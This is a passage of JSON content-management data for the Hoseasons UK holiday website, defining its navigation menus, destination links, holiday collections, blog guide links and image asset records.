OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/45Fg13nzp8810N1zrM9DnM/9a106e309b79224eb13c63518452b88d/weekend_breaks_HOS_mega_menu_OK.jpg","details":{"size":12977,"image":{"width":220,"height":147}},"fileName":"weekend breaks HOS mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3P3F1YRCQAuEj5Caq8HjdJ","type":"Entry","createdAt":"2025-03-11T10:48:55.009Z","updatedAt":"2025-10-15T13:17:51.268Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Last-minute UK holiday deals","url":"https://www.hoseasons.co.uk/promotions/last-minute-holidays","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5TTayMcvpmp6TDw1VC1zfj","type":"Asset","createdAt":"2025-10-15T13:17:47.173Z","updatedAt":"2025-10-15T13:17:47.173Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":1,"locale":"en-GB"},"fields":{"title":"last minute UK holiday deals HOS mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5TTayMcvpmp6TDw1VC1zfj/f17b559306fe5e4ded11d6d36164edd8/last_minute_UK_holiday_deals_HOS_mega_menu.jpg","details":{"size":16452,"image":{"width":220,"height":146}},"fileName":"last_minute_UK_holiday_deals_HOS_mega_menu.jpg","contentType":"image/jpeg"}}}}}],"footerLinkText":"Explore all holiday collections","footerLinkUrl":"https://www.hoseasons.co.uk/collections","showAsALinks":true}}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6VnhNEv619elgZlqccUBmH","type":"Entry","createdAt":"2025-03-11T10:54:57.634Z","updatedAt":"2025-05-20T11:49:08.105Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Mega menu Destinations HOS","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6u5PI6unfjMm2HtIYW0Tlz","type":"Entry","createdAt":"2025-03-11T10:54:54.631Z","updatedAt":"2025-05-20T11:49:08.167Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Destinations mega menu HOS","displayText":"Destinations","openInNew":false}},"highlight":false,"megaMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1dmiDaLenghQIAhKDBcywz","type":"Entry","createdAt":"2025-03-11T10:54:10.142Z","updatedAt":"2025-05-20T11:49:08.182Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenu"}},"locale":"en-GB"},"fields":{"id":"Mega menu destinations HOS","leftPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6izyTu2lnPKokgDJqn83tJ","type":"Entry","createdAt":"2025-03-11T10:53:18.892Z","updatedAt":"2025-05-20T11:49:08.199Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuLeftPane"}},"locale":"en-GB"},"fields":{"title":"Explore our destinations","links":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"35U9PRUrgMTJTIMKXOBH3R","type":"Entry","createdAt":"2025-03-11T10:53:18.974Z","updatedAt":"2025-05-20T11:49:08.215Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"England mega menu HOS","displayText":"England","href":"https://www.hoseasons.co.uk/england","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4jEqyDMVPuUPT29j58cYuQ","type":"Entry","createdAt":"2025-03-11T10:53:18.992Z","updatedAt":"2025-05-20T11:49:08.231Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Scotland mega menu HOS","displayText":"Scotland","href":"https://www.hoseasons.co.uk/scotland","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4r289pbikxzyphCHeNjSPb","type":"Entry","createdAt":"2025-03-11T10:53:19.009Z","updatedAt":"2025-05-20T11:49:08.269Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Wales mega menu HOS","displayText":"Wales","href":"https://www.hoseasons.co.uk/wales","openInNew":false}}]}},"rightPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2UBWXYIMouDov6VNZUaEE6","type":"Entry","createdAt":"2025-03-11T10:53:45.353Z","updatedAt":"2025-05-20T11:49:08.287Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":33,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuRightPane"}},"locale":"en-GB"},"fields":{"title":"Most popular destinations","imageOrLink":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"Sl1Cjih2hiyf5sECjFgXS","type":"Entry","createdAt":"2025-03-11T10:53:45.413Z","updatedAt":"2025-05-20T11:49:08.307Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Ayrshire","url":"https://www.hoseasons.co.uk/scotland/ayrshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3tVABPg62fgqM4ZQ2LF8Nc","type":"Entry","createdAt":"2025-03-11T10:53:45.447Z","updatedAt":"2025-05-20T11:49:08.322Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cardigan Bay","url":"https://www.hoseasons.co.uk/wales/cardigan-bay"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1N0ZgR5I4GjPGx1n1TQsd2","type":"Entry","createdAt":"2025-03-11T10:53:45.430Z","updatedAt":"2025-05-20T11:49:08.337Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cornwall","url":"https://www.hoseasons.co.uk/england/cornwall"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3VIePnCnPhwe7YSYGBlCGV","type":"Entry","createdAt":"2025-03-11T10:53:45.501Z","updatedAt":"2025-05-20T11:49:08.374Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Devon","url":"https://www.hoseasons.co.uk/england/devon"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7oIeFBNVKZNhZ67jqdJIip","type":"Entry","createdAt":"2025-03-11T10:53:45.557Z","updatedAt":"2025-05-20T11:49:08.390Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Dorset","url":"https://www.hoseasons.co.uk/england/dorset"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6tNIWyJ6lNNk6cpwB82q0o","type":"Entry","createdAt":"2025-03-11T10:53:45.593Z","updatedAt":"2025-05-20T11:49:08.407Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Edinburgh \u0026 The Lothians","url":"https://www.hoseasons.co.uk/scotland/edinburgh-and-the-lothians"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5EHteCI0i9Atrv5kdJXRS3","type":"Entry","createdAt":"2025-03-11T10:53:45.609Z","updatedAt":"2025-05-20T11:49:08.477Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Isle of Wight","url":"https://www.hoseasons.co.uk/england/isle-of-wight"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6xP6EVNzm9joYbwsq4LhY8","type":"Entry","createdAt":"2025-03-11T10:53:45.467Z","updatedAt":"2025-05-20T11:49:08.494Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Lake District","url":"https://www.hoseasons.co.uk/england/lake-district"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6lllr48pEkFiYD99VvvYFK","type":"Entry","createdAt":"2025-03-11T10:53:45.625Z","updatedAt":"2025-05-20T11:49:08.509Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Lincolnshire","url":"https://www.hoseasons.co.uk/england/lincolnshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4Go7nXzhO3iq9Tl32ZD1Tq","type":"Entry","createdAt":"2025-03-11T10:53:45.396Z","updatedAt":"2025-05-20T11:49:08.573Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Loch Lomond","url":"https://www.hoseasons.co.uk/scotland/loch-lomond-and-the-trossachs"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2TFpOk0wK60EgIn6fyPSSR","type":"Entry","createdAt":"2025-03-11T10:53:45.643Z","updatedAt":"2025-05-20T11:49:08.590Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Norfolk","url":"https://www.hoseasons.co.uk/england/norfolk"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3CeF5BWYl5C5qCoHqWrEmL","type":"Entry","createdAt":"2025-03-11T10:53:45.723Z","updatedAt":"2025-05-20T11:49:08.604Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Northumberland","url":"https://www.hoseasons.co.uk/england/northumberland"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"9W12fViTSD267t5dxWz8t","type":"Entry","createdAt":"2025-03-11T10:53:45.484Z","updatedAt":"2025-05-20T11:49:08.619Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Peak District","url":"https://www.hoseasons.co.uk/england/peak-district"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6ZMoKmgo2R52mwyxdixhzo","type":"Entry","createdAt":"2025-03-11T10:53:45.661Z","updatedAt":"2025-05-20T11:49:08.635Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Pembrokeshire","url":"https://www.hoseasons.co.uk/wales/pembrokeshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4aLUfRi8CRNn1DGS054fX2","type":"Entry","createdAt":"2025-03-11T10:53:45.821Z","updatedAt":"2025-05-20T11:49:08.673Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Scottish Highlands","url":"https://www.hoseasons.co.uk/scotland/highlands"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"76ENePqm9bxI2IqBrL3Ch4","type":"Entry","createdAt":"2025-03-11T10:53:45.577Z","updatedAt":"2025-05-20T11:49:08.693Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Snowdonia","url":"https://www.hoseasons.co.uk/wales/snowdonia"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"A9j6aDAvLbuugEL0lpLU8","type":"Entry","createdAt":"2025-03-11T10:53:46.017Z","updatedAt":"2025-05-20T11:49:08.709Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Somerset","url":"https://www.hoseasons.co.uk/england/somerset"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1LFLAysjzpETtyLHiBLdYq","type":"Entry","createdAt":"2025-03-11T10:53:46.032Z","updatedAt":"2025-05-20T11:49:08.723Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Yorkshire","url":"https://www.hoseasons.co.uk/england/yorkshire"}}],"showAsALinks":false}}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2XrNWEYmHOFaMJ9L4TzQLs","type":"Entry","createdAt":"2025-05-20T11:49:08.783Z","updatedAt":"2025-05-20T11:49:08.783Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Support HOS","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1Sd3Bj2PrXuuGsnvcEx3I3","type":"Entry","createdAt":"2025-05-20T11:49:08.799Z","updatedAt":"2025-05-20T11:49:08.799Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Support","displayText":"Support","openInNew":false}},"highlight":false,"subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4MTwYrW0PM254AK9KHGWxd","type":"Entry","createdAt":"2022-08-04T09:20:31.032Z","updatedAt":"2025-05-20T11:49:08.815Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Help (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4ZGMWK9b27a1uZDf3HLgMe","type":"Entry","createdAt":"2022-08-04T09:20:27.812Z","updatedAt":"2025-05-20T11:50:40.847Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Help (Hoseasons)","displayText":"Help","href":"/contact-us","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":false}}]}},"closeButtonText":"Close","menuButtonText":"Menu"}},"header":{"id":"Hoseasons header","createdAt":"2022-06-08T12:54:42.314Z","updatedAt":"2022-08-04T09:01:50.555Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"header","desktopMenu":{"id":"Hoseasons desktop menu","createdAt":"2022-06-08T12:43:00.786Z","updatedAt":"2025-09-26T12:33:04.880Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menu","menuItems":[{"id":"Lodges (Hoseasons)","createdAt":"2022-08-04T09:14:19.505Z","updatedAt":"2025-05-20T11:49:07.005Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Lodges (Hoseasons)","createdAt":"2022-08-04T09:14:06.812Z","updatedAt":"2025-05-20T11:49:07.068Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Lodges","href":"/lodges","openInNew":false},"highlight":false},{"id":"Holiday Parks (Hoseasons)","createdAt":"2022-08-04T09:15:03.376Z","updatedAt":"2025-05-20T11:49:07.085Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Holiday Parks (Hoseasons)","createdAt":"2022-08-04T09:15:00.290Z","updatedAt":"2025-05-20T11:49:07.101Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Holiday Parks","href":"/holiday-parks","openInNew":false},"highlight":false},{"id":"Cottages (Hoseasons)","createdAt":"2022-06-08T12:48:27.777Z","updatedAt":"2025-05-20T11:49:07.185Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Cottages (Hoseasons)","createdAt":"2022-06-08T12:48:24.420Z","updatedAt":"2025-05-20T11:49:07.203Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Cottages","href":"/cottages","openInNew":false},"highlight":false},{"id":"Boats (Hoseasons)","createdAt":"2022-08-04T09:15:39.373Z","updatedAt":"2025-05-20T11:49:07.121Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Boats (Hoseasons)","createdAt":"2022-08-04T09:15:36.672Z","updatedAt":"2025-05-20T11:49:07.168Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Boats","href":"/boat-holidays","openInNew":false},"highlight":false},{"id":"Mega menu HOS Inspiration HOS","createdAt":"2025-03-11T10:55:03.469Z","updatedAt":"2025-05-20T11:49:07.220Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Mega menu Inspiration HOS","createdAt":"2025-03-11T10:54:42.433Z","updatedAt":"2025-05-20T11:49:07.270Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Inspiration","openInNew":false},"highlight":false,"megaMenu":{"id":"Mega menu Inspiration HOS","createdAt":"2025-03-11T10:54:36.443Z","updatedAt":"2025-05-20T11:49:07.288Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenu","leftPane":{"id":"7LvH8NtntraDfqGWdxm4Re","createdAt":"2025-03-11T10:36:48.618Z","updatedAt":"2025-10-15T11:05:12.244Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuLeftPane","title":"Latest holiday guides","links":[{"id":"year round hot tub lodges","createdAt":"2025-03-11T13:23:32.947Z","updatedAt":"2025-10-15T10:56:29.306Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"10 of the best lodges with covered hot tubs for year-round indulgence","href":"https://www.hoseasons.co.uk/blog/year-round-hot-tubs","openInNew":false},{"id":"Christmas markets","createdAt":"2025-03-11T10:36:48.656Z","updatedAt":"2025-10-15T10:57:28.097Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"20 of the best UK Christmas markets for 2025","href":"https://www.hoseasons.co.uk/blog/best-christmas-markets-uk","openInNew":false},{"id":"best place to spend Christmas","createdAt":"2025-10-15T11:02:56.109Z","updatedAt":"2025-10-15T11:04:56.657Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best places to spend Christmas","href":"https://www.hoseasons.co.uk/blog/best-places-to-spend-christmas-uk","openInNew":false},{"id":"Autumn leaves UK","createdAt":"2025-07-22T11:03:15.277Z","updatedAt":"2025-08-28T08:55:21.984Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Where to find the best autumn leaves in the UK","href":"https://www.hoseasons.co.uk/blog/autumn-leaves-uk","openInNew":false},{"id":"October half-term","createdAt":"2025-09-04T12:30:45.646Z","updatedAt":"2025-09-04T14:37:48.005Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best places for October half-term","href":"https://www.hoseasons.co.uk/blog/october-half-term-guide","openInNew":false},{"id":"Big dog guide","createdAt":"2025-03-11T10:36:48.922Z","updatedAt":"2025-08-28T08:56:17.434Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"The big dog-friendly guide to the UK","href":"https://www.hoseasons.co.uk/blog/big-dog-guide","openInNew":false},{"id":"Best budget-friendly family hotspots","createdAt":"2025-03-11T10:36:48.937Z","updatedAt":"2025-08-28T08:57:18.981Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best budget-friendly family hotspots","href":"https://www.hoseasons.co.uk/blog/best-budget-friendly-family-hotspots","openInNew":false},{"id":"Travelling with dogs","createdAt":"2025-07-03T08:30:13.520Z","updatedAt":"2025-08-28T08:55:11.778Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Tips for travelling with dogs","href":"https://www.hoseasons.co.uk/blog/travelling-with-dogs","openInNew":false},{"id":"Best places to stay for UK theme parks","createdAt":"2025-03-11T10:36:48.718Z","updatedAt":"2025-08-28T08:57:31.381Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best places to stay for UK theme parks","href":"https://www.hoseasons.co.uk/blog/best-places-to-stay-uk-theme-parks","openInNew":false},{"id":"10 of the best wellness retreats in the UK","createdAt":"2025-03-11T13:22:36.363Z","updatedAt":"2025-08-28T08:58:16.897Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"10 of the best wellness retreats in the UK","href":"https://www.hoseasons.co.uk/blog/best-wellness-retreats-uk","openInNew":false}],"footerLinkText":"See all holiday guides","footerLinkUrl":"https://www.hoseasons.co.uk/blog"},"rightPane":{"id":"D87epdtDVFFBsu3V37dkN","createdAt":"2025-03-11T10:48:58.364Z","updatedAt":"2025-05-20T11:49:07.901Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuRightPane","title":"Holiday collections","imageOrLink":[{"id":"3RAJ6yLucb77HdCudQNuID","createdAt":"2025-03-11T10:38:17.852Z","updatedAt":"2025-05-20T11:49:07.917Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Dog-friendly holidays","url":"https://www.hoseasons.co.uk/collections/dog-friendly","image":"https://images.ctfassets.net/pyv3dd9w02nv/5bpKT7c7jku9s1sOH0mnjK/ae50047a57a8760eb761d5faf3b5c009/dog_friendly_HOS_mega_menu_OK.jpg"},{"id":"5ND0964xf7U8jYxdwOLmCN","createdAt":"2025-03-11T10:39:36.343Z","updatedAt":"2025-05-20T11:49:07.970Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Family holidays","url":"https://www.hoseasons.co.uk/collections/family-holidays","image":"https://images.ctfassets.net/pyv3dd9w02nv/3Z906N5ekNHasVAl8AYGMk/54f06490b083a1da4d0cee5e94af689c/family_holiday_HOS_mega_menu_OK.jpg"},{"id":"67RWFiR5oY0MqqsgnJhSWi","createdAt":"2025-03-11T10:40:54.639Z","updatedAt":"2025-05-20T11:49:07.986Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Hot tub breaks","url":"https://www.hoseasons.co.uk/collections/hot-tubs","image":"https://images.ctfassets.net/pyv3dd9w02nv/6jP0CkcI866ev02UXUPYv0/cc7e70e7ded22a9f5ed643cf83ad71f8/hot_tub_break_HOS_mega_menu.jpg"},{"id":"7awzHTmW70LSlnliBcEET","createdAt":"2025-03-11T10:43:20.846Z","updatedAt":"2025-10-15T13:15:41.873Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Group holidays","url":"https://www.hoseasons.co.uk/collections/group-holidays","image":"https://images.ctfassets.net/pyv3dd9w02nv/6RWr4mHigvGc4KqXpWvf6C/54bba391531fc54cf6f3baa8a3b5b748/group_holiday_HOS_mega_menu.jpg"},{"id":"3MzuIOADR6K59DGkfBHwfq","createdAt":"2025-03-11T10:44:37.444Z","updatedAt":"2025-05-20T11:49:08.068Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Weekend breaks","url":"https://www.hoseasons.co.uk/collections/weekend-breaks","image":"https://images.ctfassets.net/pyv3dd9w02nv/45Fg13nzp8810N1zrM9DnM/9a106e309b79224eb13c63518452b88d/weekend_breaks_HOS_mega_menu_OK.jpg"},{"id":"3P3F1YRCQAuEj5Caq8HjdJ","createdAt":"2025-03-11T10:48:55.009Z","updatedAt":"2025-10-15T13:17:51.268Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Last-minute UK holiday deals","url":"https://www.hoseasons.co.uk/promotions/last-minute-holidays","image":"https://images.ctfassets.net/pyv3dd9w02nv/5TTayMcvpmp6TDw1VC1zfj/f17b559306fe5e4ded11d6d36164edd8/last_minute_UK_holiday_deals_HOS_mega_menu.jpg"}],"footerLinkText":"Explore all holiday collections","footerLinkUrl":"https://www.hoseasons.co.uk/collections","showAsALinks":true}}},{"id":"Mega menu Destinations HOS","createdAt":"2025-03-11T10:54:57.634Z","updatedAt":"2025-05-20T11:49:08.105Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Destinations mega menu HOS","createdAt":"2025-03-11T10:54:54.631Z","updatedAt":"2025-05-20T11:49:08.167Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Destinations","openInNew":false},"highlight":false,"megaMenu":{"id":"Mega menu destinations HOS","createdAt":"2025-03-11T10:54:10.142Z","updatedAt":"2025-05-20T11:49:08.182Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenu","leftPane":{"id":"6izyTu2lnPKokgDJqn83tJ","createdAt":"2025-03-11T10:53:18.892Z","updatedAt":"2025-05-20T11:49:08.199Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuLeftPane","title":"Explore our 